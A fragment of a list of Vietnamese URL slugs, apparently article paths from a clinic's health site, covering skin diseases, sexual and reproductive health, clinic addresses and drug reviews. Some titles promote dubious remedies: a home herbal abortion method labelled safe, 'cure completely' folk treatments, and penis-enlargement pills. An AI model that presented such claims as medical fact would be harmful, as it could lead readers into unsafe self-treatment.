    "chi-phi-chua-benh-cham-het-bao-nhieu-tien-nam-2025",
    "bi-ghe-nuoc-tam-la-gi-de-tri-dut-diem",
    "5-dia-chi-chua-benh-cham-tai-tphcm-uy-tin-nhat",
    "hinh-anh-benh-lang-beng-o-nguoi-lon-va-tre-em",
    "phong-kham-da-lieu-binh-chanh-uy-tin-nhat",
    "5-thuoc-dieu-tri-cham-the-tang-hieu-qua-nhat",
    "cach-phong-chong-benh-to-dia-hieu-qua-nhat",
    "10-thuoc-tri-viem-nang-long-hieu-qua-nhat",
    "8-cach-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "moc-mun-trung-ca-o-vung-kin-nam-cach-chua-tri",
    "moc-mun-trung-ca-o-vung-kin-nu-tac-hai-va-thuoc-dieu-tri",
    "vay-phan-hong-gibert-trieu-chung-hinh-anh-cach-dieu-tri",
    "benh-vay-phan-trang-trieu-chung-hinh-anh-cach-dieu-tri",
    "hinh-anh-viem-nang-long-vung-kin-nam-va-nu",
    "vay-phan-hong-co-lay-khong-va-co-ngua-khong",
    "vay-phan-hong-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong",
    "10-cach-tri-vay-phan-hong-tai-nha-hieu-qua-nhat",
    "10-cach-tri-mun-coc-o-chan-tai-nha-an-toan-va-hieu-qua",
    "phong-kham-da-lieu-can-tho-co-bac-si-gioi",
    "phong-kham-da-lieu-o-vung-tau-co-bac-si-gioi",
    "benh-hat-com-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "phat-ban-do-ngua-khap-nguoi-phai-lam-sao",
    "hinh-anh-vay-phan-hong-o-nguoi-lon-va-tre-em",
    "day-sung-nang-long-la-gi-trieu-chung-thuoc-boi-dieu-tri",
    "da-dau-tre-so-sinh-co-vay-vang-la-bi-gi",
    "viem-da-tiep-xuc-di-ung-o-mat-phong-tranh-thuoc-dieu-tri",
    "5-thuoc-boi-viem-da-tiep-xuc-hieu-qua-nhat",
    "viem-da-tiep-xuc-co-lay-khong-va-nguy-hiem-khong",
    "viem-da-tiep-xuc-boi-nhiem-nguyen-nhan-trieu-chung-va-cach-tri",
    "cach-tri-cham-sua-theo-dan-gian-hieu-qua-nhat",
    "cach-tri-cham-sua-bang-sua-me-nhu-the-nao-va-hieu-qua-khong",
    "ngua-vung-kin-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi",
    "tre-bi-cham-sua-tam-la-gi-an-toan-va-hieu-qua",
    "viem-nang-long-lung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "tri-viem-nang-long-bang-muoi-tai-nha-huong-dan-chi-tiet",
    "5-cach-tri-viem-lo-chan-long-o-bap-chan-tai-nha-hieu-qua",
    "viem-nang-long-chan-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "chua-viem-chan-long-bang-la-trau-khong-hieu-qua-nhat",
    "benh-vay-ca-o-tre-so-sinh-co-nguy-hiem-khong",
    "lang-beng-la-benh-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "hinh-anh-viem-da-tiep-xuc-o-nguoi-lon-va-tre-em",
    "hinh-anh-benh-vay-ca-o-nguoi-lon-va-tre-em",
    "top-6-sua-tam-tri-lang-beng-hieu-qua-nhat",
    "top-6-thuoc-tri-lang-ben-toan-than-an-toan-hieu-qua-nhat",
    "thuoc-tri-lang-ben-nizoral-gia-bao-nhieu-mua-o-dau",
    "top-5-dau-goi-tri-viem-da-dau-tot-nhat-nam-2025",
    "ghe-da-dau-nguyen-nhan-hinh-anh-thuoc-dieu-tri",
    "5-cach-tri-ngon-chan-bi-sung-tai-nha",
    "10-kem-tri-da-vay-ca-tai-nha-an-toan-va-hieu-qua",
    "10-cach-tri-ngua-dau-ngon-tay-chan-tai-nha-an-toan-va-hieu-qua",
    "7-cach-tri-hac-lao-o-hang-va-mong-hieu-qua-cao-nhat",
    "ngon-chan-ut-bi-sung-dau-la-bi-gi-cach-chua-tri",
    "nhiem-trung-da-co-mu-co-nguy-hiem-khong-cach-chua-tri",
    "cach-dieu-tri-viem-da-mu-o-tre-so-sinh",
    "benh-vay-ca-bam-sinh-co-chua-duoc-khong",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua-nhat",
    "10-thuoc-tri-xuat-tinh-som-tot-nhat",
    "15-cach-chua-nam-da-tai-nha-hieu-qua-nhat",
    "cach-tri-nam-tai-nha-bang-nghe-hieu-qua",
    "hinh-anh-viem-da-mu-o-tre-em-va-nguoi-lon",
    "viem-da-tu-cau-nguyen-nhan-trieu-chung-thuoc-dieu-tri",
    "10-cach-tri-tan-nhang-tu-nhien-tai-nha-hieu-qua-nhat",
    "viem-da-mu-hoai-thu-nguy-hiem-khong-va-cach-dieu-tri",
    "cach-de-cho-tinh-trung-ngot",
    "10-thuoc-tri-roi-loan-cuong-duong-tot-nhat",
    "mau-sac-tinh-trung-khoe-manh-nhu-the-nao",
    "top-5-dia-chi-phong-kham-da-lieu-ben-tre-tot-nhat",
    "chua-rung-toc-sau-sinh-bang-dau-dua-co-hieu-qua-khong",
    "rung-toc-nhieu-o-nu-la-benh-gi-cach-dieu-tri",
    "12-dia-chi-chua-rung-toc-uy-tin-hieu-qua-tai-tphcm",
    "rung-toc-nen-uong-thuoc-gi-de-dieu-tri",
    "chi-phi-cay-toc-sinh-hoc-gia-bao-nhieu",
    "cay-toc-o-benh-vien-da-lieu-tphcm-co-tot-khong",
    "co-nen-cay-toc-tu-than-review-kinh-nghiem",
    "top-10-thuoc-chong-rung-toc-va-kich-thich-moc-toc-tot-nhat",
    "8-cach-tri-nam-da-dau-dan-gian-hieu-qua-nhat",
    "8-cach-tri-ngua-mong-vao-ban-dem-hieu-qua-dut-diem",
    "top-10-tinh-dau-kich-thich-moc-toc-tot-nhat",
    "cach-ngan-rung-toc-va-lam-day-toc-hieu-qua-nhat",
    "bi-ngua-khap-nguoi-khong-ro-nguyen-nhan-la-bi-gi-cach-chua-tri",
    "quan-he-sau-khi-het-kinh-14-ngay-de-de-mang-thai",
    "6-cach-tri-ngua-chan-tay-ve-dem-hieu-qua-dut-diem",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem-nhat",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem",
    "benh-phong-ngua-kieng-an-gi-va-nen-an-gi",
    "benh-phong-gio-nguyen-nhan-trieu-chung-cach-dieu-tri",
    "cach-chua-benh-phong-ngua-tai-nha-hieu-qua-nhat",
    "chi-phi-cay-toc-benh-vien-da-lieu-het-bao-nhieu-tien-nam-2025",
    "5-thuoc-tri-benh-gioi-leo-hieu-qua-nhat",
    "10-cay-thuoc-chua-di-ung-hieu-qua-nhat",
    "12-cay-thuoc-tri-ngua-ngoai-da-hieu-qua-nhat",
    "bai-thuoc-dan-gian-tri-ngua-da-tot-nhat",
    "benh-zona-than-kinh-nguyen-nhan-trieu-chung-cach-chua",
    "benh-zona-kieng-an-nhung-gi-va-nen-an-gi",
    "bi-zona-bao-lau-thi-khoi-hoan-toan",
    "ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "dau-hieu-dat-vong-khong-hop-ma-ban-can-chu-y",
    "hinh-anh-benh-ghe-o-nguoi-lon-va-tre-em",
    "cach-chua-benh-zona-than-kinh-bien-chung-hieu-qua-nhat",
    "benh-zona-co-lay-nhiem-khong-va-nguy-hiem-khong",
    "bi-zona-co-kieng-nuoc-gio-thit-ga-khong",
    "gia-tien-dat-vong-tranh-thai-mirena-nam-2025",
    "chi-phi-thao-vong-tranh-thai-bao-nhieu-tien",
    "cach-dat-vong-noi-tiet-quy-trinh-tung-buoc",
    "chi-phi-dieu-tri-viem-nang-long-het-bao-nhieu-tien-2025",
    "ngung-uong-thuoc-tranh-thai-hang-ngay-giua-chung-co-sao-khong",
    "dau-hieu-benh-zona-sap-khoi-hoan-toan",
    "dieu-tri-viem-nang-long-bang-laser-bao-nhieu-tien",
    "dieu-tri-viem-nang-long-o-dau-uy-tin-tot-nhat",
    "hinh-anh-benh-phong-o-nguoi-lon-va-tre-em",
    "cach-kiem-tra-vong-tranh-thai-tai-nha",
    "thao-vong-tranh-thai-bao-lau-thi-co-bau-lai-duoc",
    "bi-zona-co-duoc-an-thit-bo-hay-hai-san-duoc-khong",
    "hinh-anh-benh-zona-than-kinh-chi-tiet-nhat",
    "dat-vong-tranh-thai-bao-lau-thi-quan-he-duoc",
    "10-cach-tri-mun-nhot-o-mong-tai-nha-hieu-qua",
    "tri-mun-nhot-o-mong-bang-kem-danh-rang-co-duoc-khong",
    "mun-nhot-o-mong-bi-vo-chua-nhu-the-nao",
    "ba-bau-khac-dom-ra-mau-co-sao-khong",
    "tong-dai-tu-van-suc-khoe-ba-bau-mien-phi",
    "kiem-tra-vong-tranh-thai-bang-cach-nao-tai-nha",
    "dat-thuoc-khong-thay-ra-ba-co-sao-khong",
    "da-bi-noi-san-va-ngua-la-bi-gi-cach-chua-tri",
    "review-thuoc-polygynax-thanh-phan-gia-ban-cach-dat",
    "hinh-anh-vong-tranh-thai-chi-tiet-nhat",
    "spa-tri-viem-nang-long-co-hieu-qua-khong",
    "10-thuoc-xit-moc-toc-tot-nhat-nam-2025",
    "da-be-bi-noi-san-nhu-da-ga-la-bi-gi-cach-chua-tri",
    "top-10-thuoc-tay-chong-xuat-tinh-som-hieu-qua-nhat",
    "thuoc-chong-xuat-tinh-som-cua-nhat-ban-co-tot-khong",
    "10-thuoc-bo-than-trang-duong-cho-nam-gioi-hieu-qua-nhat",
    "10-thuoc-tang-kich-thuoc-duong-vat-tot-nhat-nam-2025",
    "benh-vien-da-lieu-kham-rung-toc-co-tot-khong",
    "dat-vong-tranh-thai-mien-phi-o-dau",
    "mua-thuoc-cuong-duong-o-dau-tai-ha-noi",
    "kinh-nguyet-khong-dung-ngay-nguyen-nhan-va-cach-chua-tri",
    "moi-het-kinh-4-ngay-lai-ra-mau-co-sao-khong",
    "bam-huyet-chua-u-tai-co-duoc-khong",
    "cach-chua-u-tai-khi-bi-nuoc-vao-hieu-qua-tai-nha",
    "chua-nam-mong-tay-bang-la-trau-khong-hieu-qua",
    "hinh-anh-benh-phong-cui-chi-tiet-nhat",
    "hinh-anh-ho-ra-mau-tuoi-chi-tiet-nhat",
    "bi-nut-got-chan-la-thieu-chat-gi",
    "nam-mong-tay-co-nguy-hiem-khong-tu-khoi-duoc-khong",
    "nut-got-chan-nguyen-nhan-va-cach-dieu-tri",
    "10-cach-tri-nut-got-chan-sau-khi-sinh",
    "long-mu-la-gi-hinh-anh-tac-dung-va-co-nen-tia",
    "kem-tri-nut-got-chan-vaseline-co-hieu-qua-khong",
    "co-nen-tia-long-vung-kin-nu-khong",
    "cao-long-vung-kin-co-moc-lai-khong",
    "cach-lam-het-ngua-va-mem-long-vung-kin-sau-khi-cao",
    "cach-tia-long-vung-kin-nam-va-nu-bang-keo",
    "da-mat-bi-ngua-va-san-sui-la-bi-gi-cach-chua-tri",
    "da-mat-bi-do-va-nong-rat-nguyen-nhan-va-cach-chua-tri",
    "nuot-tinh-trung-co-bi-lay-benh-hiv-khong",
    "hon-vung-kin-co-nguy-hiem-khong-va-de-lay-benh-khong",
    "viem-da-mu-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "chat-nhon-cua-phu-nu-co-tac-dung-gi-co-vi-gi",
    "dich-vu-tia-long-vung-kin-nam-nu-nghe-thuat",
    "kinh-nguyet-mau-hong-nhat-co-sao-khong",
    "10-kem-boi-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "pha-thai-3-thang-het-bao-nhieu-tien-2025",
    "pha-thai-bang-kovax-bao-nhieu-tien-nam-2025-co-dau-khong",
    "thuoc-tri-nam-mong-tay-cua-nhat-ban-hieu-qua",
    "hinh-anh-mun-coc-o-tay-chan",
    "noi-mun-mu-o-chan-la-bi-gi-cach-chua-tri",
    "202-to-hien-thanh-quan-10-phong-kham-da-khoa-tphcm",
    "khi-hu-co-mui-hoi-thoi-canh-bao-nguy-hiem",
    "hinh-anh-cat-tia-long-vung-kin-cho-nam-va-nu",
    "vung-kin-co-mui-hoi-kham-co-sao-khong-cach-khac-phuc",
    "vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri",
    "10-cach-chua-vung-kin-co-mui-hoi-tai-nha-hieu-qua",
    "vung-kin-chay-nuoc-mau-trang-bat-thuong",
    "giai-dap-long-vung-kin-the-nao-la-dep",
    "vi-sao-vung-kin-co-mui-khai-nguyen-nhan-va-cach-chua",
    "hinh-anh-mun-coc-phang-chi-tiet",
    "khi-hu-co-mui-hoi-sau-khi-quan-he",
    "4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong",
    "nam-da-dau-nguyen-nhan-trieu-chung-hinh-anh-va-cach-tri-benh",
    "vay-nen-o-lung-trieu-chung-va-cach-dieu-tri-hieu-qua",
    "10-dau-goi-tri-vay-nen-da-dau-hieu-qua-nhat",
    "vay-phan-hong-co-ngua-khong-co-lay-khong",
    "tri-vay-phan-hong-co-de-lai-seo-khong",
    "lo-sao-bi-viem-va-noi-mun-phai-lam-sao",
    "10-thuoc-tri-vay-nen-tot-nhat-nam-2025",
    "moc-mun-thit-o-vung-kin-nguyen-nhan-trieu-chung-thuoc-tri",
    "truyen-thuoc-giuc-sinh-bao-lau-thi-sinh",
    "khong-cuong-duoc-sau-khi-uong-ruou",
    "mieng-sao-binh-thuong-la-nhu-the-nao",
    "noi-man-do-ngua-o-hang-nam-gioi-la-bi-gi-cach-chua-tri",
    "10-benh-nam-khoa-vung-kin-thuong-gap-nhat",
    "10-thuoc-chua-yeu-sinh-ly-tot-nhat-nam-2025",
    "tre-so-sinh-bi-noi-man-do-o-hang-la-bi-gi-cach-chua",
    "mun-ngua-o-quai-ham-la-bi-gi-cach-tri-tai-nha",
    "tri-mun-o-long-may-don-gian-hieu-qua-tai-nha",
    "ngua-da-biu-boi-thuoc-gi-hieu-qua-nhat",
    "mun-o-ma-bi-gi-nguyen-nhan-va-cach-tri-mun-o-ma",
    "cach-chua-mun-nhot-bang-la-cay-tan-goc-tai-nha",
    "10-chua-yeu-sinh-ly-khong-can-thuoc-hieu-qua",
    "mun-o-cam-la-bi-gi-nguyen-nhan-va-cach-tri",
    "9-cach-tri-mun-nhot-o-nach-hieu-qua-va-khong-dau",
    "cach-tri-mun-nhot-o-mat-an-toan-va-hieu-qua",
    "noi-man-do-ngua-o-hang-nu-gioi-la-bi-gi-thuoc-chua-tri",
    "top-10-thuoc-boi-chong-xuat-tinh-som-gia-re-hieu-qua",
    "cach-xu-tri-chay-mau-vung-kin-tai-nha",
    "viem-da-tiep-xuc-boi-nhiem-co-nguy-hiem-khong-cach-chua-tri",
    "ra-mau-hong-o-vung-kin-la-bi-gi-cach-chua-tri",
    "chay-mau-vung-kin-o-tre-em-co-nguy-hiem-khong",
    "thuoc-boi-dac-tri-zona-than-kinh-hieu-qua-nhat",
    "kinh-nguyet-khong-dung-ngay-co-sao-khong-cach-chua-tri",
    "noi-mun-nhot-o-nach-nguy-hiem-khong-tu-tien-dieu-tri",
    "4-thuoc-tri-lang-beng-o-mat-cho-tre-em-an-toan-va-hieu-qua",
    "dia-chi-triet-long-vung-kin-nam-o-tphcm",
    "chua-hac-lao-bang-kem-danh-rang-va-muoi-co-hieu-qua-khong",
    "gia-cay-que-tranh-thai-o-ha-noi",
    "nhung-benh-ve-da-nguy-hiem-can-chu-y",
    "chua-hac-lao-bang-chuoi-xanh-va-con-co-hieu-qua-duoc-khong",
    "chua-hac-lao-bang-nghe-va-toi-co-hieu-qua-khong",
    "noi-say-tren-mat-nguoi-lon-tri-nhu-the-nao-an-toan",
    "12-benh-ngoai-da-hiem-gap-nhung-nguy-hiem",
    "giai-dap-rom-say-co-tu-het-khong",
    "tinh-hoan-bi-lech-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tri-rom-say-cho-be-tai-nha-an-toan-hieu-qua",
    "tre-bi-rom-say-nen-tam-la-gi-de-khoi-dut-diem",
    "rom-say-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dia-chi-triet-long-vung-kin-nam-o-ha-noi",
    "8-nguyen-nhan-bi-rom-say-o-nguoi-lon",
    "tong-hop-hinh-anh-rom-say-o-nguoi-lon-va-tre-em",
    "cham-kinh-20-ngay-nhung-thu-que-1-vach-co-sao-khong",
    "noi-hat-trang-o-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "thuoc-tang-cuong-sinh-ly-nam-gioi-tot-nhat",
    "thuoc-tang-cuong-sinh-ly-nam-viagra-co-hieu-qua-khong",
    "thuoc-dan-toc-chua-yeu-sinh-ly-hieu-qua",
    "12-bai-thuoc-ngam-ruou-chua-yeu-sinh-ly-cuc-hieu-qua",
    "dat-vong-tranh-thai-bao-lau-thi-thao-duoc",
    "vua-thao-vong-da-co-thai-co-sao-khong",
    "rung-toc-o-tre-so-sinh-co-sao-khong",
    "lam-sao-cho-cau-nho-het-cong",
    "rung-toc-o-dinh-dau-nam-thanh-nien-tri-nhu-the-nao",
    "review-thuoc-moc-toc-merz-spezial-co-tot-khong-gia-tien-bao-nhieu",
    "5-cach-tri-viem-nang-long-o-lung-hieu-qua-nhat",
    "hinh-anh-benh-ha-cam-va-thuoc-chua-tri",
    "tinh-hoan-an-o-nguoi-truong-thanh-nguy-hiem-khong-cach-chua-tri",
    "mo-tinh-hoan-o-dau-tot-nhat",
    "8-cach-tri-viem-lo-chan-long-cap-toc-hieu-qua",
    "co-nen-di-va-mang-trinh-khong",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du",
    "dia-chi-gan-bi-o-tphcm-gia-re",
    "viem-da-tiet-ba-co-tu-het-khong",
    "kem-duong-am-cho-viem-da-tiet-ba-tot-nhat",
    "8-cach-chua-viem-da-tiet-ba-bang-dan-gian",
    "review-kinh-nghiem-va-mang-trinh",
    "da-dau-noi-mun-nguyen-nhan-va-3-cach-chua-tri",
    "da-dau-co-mui-hoi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-vay-trang-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-mun-va-rung-toc-canh-bao-nguy-hiem",
    "minh-thuong-xuyen-bi-ngua-da-dau-co-sao-khong",
    "huong-dan-tri-ngua-da-dau-bang-muoi",
    "toc-rung-co-hat-trang-o-chan-toc-la-bi-gi-cach-chua-tri",
    "10-cach-tri-mun-tren-tran-tuoi-day-thi-hieu-qua",
    "top-14-dau-goi-tri-ngua-da-dau-tot-nhat",
    "noi-mun-boc-o-co-phai-lam-sao",
    "de-danh-tinh-trung-bao-lau-thi-tot-cho-viec-mang-thai",
    "uong-thuoc-bi-dang-mieng-phai-lam-gi",
    "loet-da-dau-nguyen-nhan-va-cach-chua-tri",
    "cac-loai-thuoc-tri-nam-da-dau-tan-goc",
    "tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh",
    "sau-bao-lau-tinh-trung-lai-san-xuat",
    "da-dau-noi-mun-mu-chua-nhu-the-nao",
    "5-cach-tri-mun-tren-dau-hieu-qua-nhat",
    "cach-khu-mui-hoi-vung-kin-sau-sinh-tai-nha",
    "con-san-dich-co-xong-vung-kin-duoc-khong",
    "cach-chua-hoi-nach-bang-phen-chua",
    "benh-zona-o-lung-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "10-dau-goi-tri-mun-da-dau-hieu-qua-nhat",
    "da-dau-noi-cuc-la-bi-gi-cach-chua-tri",
    "zona-than-kinh-o-mieng-tac-hai-va-cach-dieu-tri-tot-nhat",
    "top-10-dia-chi-tay-not-ruoi-o-tphcm-uy-tin-nhat",
    "ngua-sau-khi-bi-zona-co-sao-khong",
    "kien-ba-khoang-can-cach-xu-ly-va-phong-tranh",
    "dieu-tri-viem-da-tiep-xuc-con-trung-o-dau",
    "da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao",
    "ngua-nong-rat-da-mat-la-bi-gi-cach-chua-tri",
    "da-bi-kho-tung-mang-co-sao-khong-cach-chua-tri",
    "10-cach-tri-kho-da-tay-chan-tai-nha-hieu-qua-nhat",
    "noi-cham-do-duoi-da-o-chan-khong-ngua-la-bi-gi-cach-tri",
    "da-lung-bi-kho-co-sao-khong-cach-chua-tri",
    "10-cach-chua-kho-da-mat-tai-nha-hieu-qua-nhat",
    "hinh-anh-noi-me-day-khap-nguoi",
    "da-noi-not-do-nhu-muoi-dot-khong-ngua-co-sao-khong",
    "8-cach-tri-noi-me-day-tai-nha-cho-tre",
    "bi-noi-me-day-lien-tuc-co-nguy-hiem-khong",
    "10-cach-tri-noi-me-day-tai-nha-don-gian",
    "10-cach-tri-mun-tham-tai-nha-hieu-qua-nhat",
    "vigentin-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "bi-tieu-la-gi-nguyen-nhan-tac-hai-cach-dieu-tri",
    "6-loai-my-pham-tri-tham-mun-tot-nhat",
    "6-cach-tri-mun-tham-cho-da-dau-tot-nhat",
    "cach-tri-vet-tham-mun-o-mat-an-toan",
    "cach-tri-tham-mun-nhanh-nhat-trong-1-dem",
    "ghe-xon-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bi-ghe-xon-o-tre-em-lam-sao-het",
    "papistop-la-thuoc-gi-tac-dung-cach-dung-va-gia-ban",
    "phu-nu-quan-he-voi-nhieu-nguoi-dan-ong-co-tac-hai-gi",
    "ghe-phong-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "benh-nam-ke-chan-la-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-lo-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-ruoi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "condyloma-la-gi-bieu-hien-va-cach-chua-tri",
    "hon-moi-co-bi-gi-khong-co-lay-benh-xa-hoi-khong",
    "ngam-thuoc-pha-thai-duoi-luoi-co-hieu-qua-khong",
    "di-massage-co-the-bi-benh-gi",
    "cach-boi-thuoc-mo-sau-khi-bam-lo-tai",
    "ghe-mu-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bam-lo-tai-bi-chay-nuoc-vang-co-nguy-hiem-khong",
    "bam-lo-tai-bi-sung-mu-phai-lam-sao",
    "tinh-trung-mau-nau-la-bi-gi-cach-chua-tri",
    "tinh-trung-co-mau-hong-la-bi-gi-cach-chua-tri",
    "bam-lo-tai-bi-sung-cuc-ngua-phai-lam-sao",
    "tinh-trung-mau-vang-la-bi-gi-cach-chua-tri",
    "tri-nam-da-dau-bang-muoi-co-duoc-khong",
    "bi-zona-o-mat-bao-lau-thi-khoi-dut-diem",
    "bi-zona-o-mat-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "nam-da-dau-o-tre-so-sinh-nguy-hiem-khong-cach-chua",
    "thuoc-levocetirizine-5mg-cong-dung-lieu-luong-va-cach-su-dung",
    "bam-lo-tai-bi-seo-loi-het-duoc-khong",
    "mat-trinh-co-anh-huong-gi-khong",
    "di-tieu-co-tinh-dich-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "tinh-trung-co-mui-hoi-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-rau-ngot-an-toan-tai-nha",
    "rach-mang-trinh-co-sao-khong",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "tinh-trung-loang-co-thu-thai-duoc-khong",
    "tinh-trung-co-hat-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vo-ke-hoach-phai-lam-sao",
    "benh-ghe-nuoc-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "nuoc-tieu-co-mui-hoi-trung-thoi-co-sao-khong",
    "thai-ngung-phat-trien-co-nguy-hiem-khong-phai-lam-sao",
    "cach-tri-mun-coc-bang-toi-tai-nha",
    "top-4-phong-kham-tai-mui-hong-quan-4-tot-nhat",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung",
    "tri-viem-chan-toc-bang-muoi-tai-nha",
    "mun-thit-du-o-nach-nguyen-nhan-va-cach-xu-ly",
    "noi-man-ngua-thanh-mang-nguyen-nhan-va-thuoc-tri",
    "top-5-phong-kham-tai-mui-hong-quan-5-tot-nhat",
    "6-phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "top-10-thuoc-cuong-duong-viet-nam-san-xuat-tot-nhat",
    "thuoc-viagra-co-ban-o-tiem-thuoc-tay-tphcm-ha-noi-khong",
    "mun-ruoi-la-gi-cach-chua-mun-ruoi-tai-nha",
    "thuoc-kacerin-cong-dung-lieu-luong-cach-su-dung",
    "10-loai-thuoc-giup-tang-ham-muon-o-nu-gioi-an-toan-hieu-qua",
    "thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung",
    "mo-ruot-thua-xong-co-beo-khong",
    "bai-tap-cho-cau-nho-bi-cong-hieu-qua",
    "hien-tuong-thut-lun-duong-vat-la-nhu-the-nao",
    "thuoc-boi-eosine-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-kieng-an-gi-va-an-gi",
    "phau-thuat-veo-vach-ngan-mui-bao-nhieu-tien-2025",
    "hinh-anh-ghe-phong-qua-cac-giai-doan",
    "da-noi-tung-mang-do-la-bi-gi-nguy-hiem-khong",
    "ra-nhieu-huyet-trang-sau-khi-het-kinh-la-bi-gi-cach-chua",
    "thuoc-ospamox-cong-dung-lieu-luong-cach-su-dung",
    "duong-vat-nho-va-ngan-phai-lam-sao",
    "top-5-thuoc-tri-ghe-nuoc-an-toan-tai-nha",
    "hinh-anh-ghe-nuoc-o-nguoi-lon-va-tre-em",
    "bi-ghe-nuoc-kieng-gi-cho-nhanh-khoi-benh",
    "6-cach-tri-ghe-nuoc-tai-nha-hieu-qua",
    "cai-ghe-la-gi-cach-bat-con-cai-ghe",
    "canh-bao-ra-dich-mau-trang-sua-khi-quan-he",
    "phu-nu-len-dinh-nhieu-lan-co-tot-khong",
    "thuoc-dat-canvey-cong-dung-lieu-luong-cach-su-dung",
    "bang-gia-kham-suc-khoe-sinh-san-nam-2025",
    "kham-tien-hon-nhan-o-dau-tphcm-uy-tin-nhat",
    "top-10-sua-tang-suc-de-khang-cho-nguoi-lon",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-hoan-toan",
    "12-cach-kich-thich-moc-toc-bang-phuong-phap-tu-nhien",
    "thuoc-natizio-cong-dung-lieu-luong-cach-su-dung",
    "tinh-trung-co-mui-tanh-la-sao-nguy-hiem-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-mua-o-dau",
    "thuoc-dogtapine-cong-dung-lieu-luong-cach-su-dung",
    "nho-ra-mau-la-benh-gi-cach-chua-tri",
    "trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong",
    "8-cach-tri-mun-tham-tu-mau-tai-nha-hieu-qua",
    "16-cach-tri-mun-viem-do-khong-nhan-tai-nha-hieu-qua",
    "mun-cuc-cung-duoi-da-la-bi-gi-cach-dieu-tri-tai-nha",
    "20-cach-tri-vet-tham-mun-o-mat-tai-nha-hieu-qua",
    "kem-thuoc-boi-tri-hat-fordyce-tai-nha",
    "cach-tri-hat-ba-nhon-tren-moi-tai-nha",
    "sui-mao-ga-co-chua-tan-goc-duoc-khong",
    "pha-trinh-chay-mau-nhung-thong-tin-ma-phu-nu-can-biet",
    "cay-dai-tuong-quan-cong-dung-lieu-luong-cach-dung",
    "4-cach-tri-viem-tuyen-bartholin-tai-nha",
    "boc-nang-tuyen-bartholin-co-anh-huong-khong",
    "ra-huyet-trang-nhieu-co-phai-co-thai-khong",
    "sang-som-ngu-day-bi-dang-mieng-va-cach-chua-cap-toc",
    "thuoc-dat-polyform-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-pesancort-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-kavasdin-5-cong-dung-lieu-luong-cach-su-dung",
    "tre-bi-ham-o-vung-kin-co-mong-phai-lam-sao",
    "ba-bau-bi-ham-hang-phai-lam-sao",
    "bi-ham-da-vung-kin-va-cach-tri-tai-nha",
    "uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong",
    "cay-duoi-chon-cong-dung-lieu-luong-cach-dung",
    "bi-rong-kinh-uong-gi-an-toan-va-nhanh-khoi-benh-nhat",
    "bi-rong-kinh-keo-dai-2-thang-nguy-hiem-khong",
    "6-cach-tri-ham-da-o-nguoi-lon-tai-nha-hieu-qua",
    "bi-rong-kinh-co-nen-uong-cao-ich-mau",
    "phu-nu-len-dinh-trong-thoi-gian-bao-lau",
    "phu-nu-len-dinh-cam-giac-nhu-the-nao",
    "9-mon-an-chua-rong-huyet-cuc-ky-hieu-qua",
    "benh-ung-thu-tinh-hoan-nguyen-nhan-va-trieu-chung",
    "tinh-hoan-lac-cho-co-con-duoc-khong-cach-chua-tri",
    "thuoc-dorithricin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-philiver-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-spasmaverine-cong-dung-gia-bao-nhieu-cach-su-dung",
    "viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-mao-tinh-hoan-man-tinh-trieu-chung-cach-chua",
    "viem-mao-tinh-hoan-dieu-tri-bao-lau-thi-khoi",
    "viem-mao-tinh-hoan-co-tu-khoi-khong",
    "thuoc-metasone-cong-dung-gia-bao-nhieu-cach-su-dung",
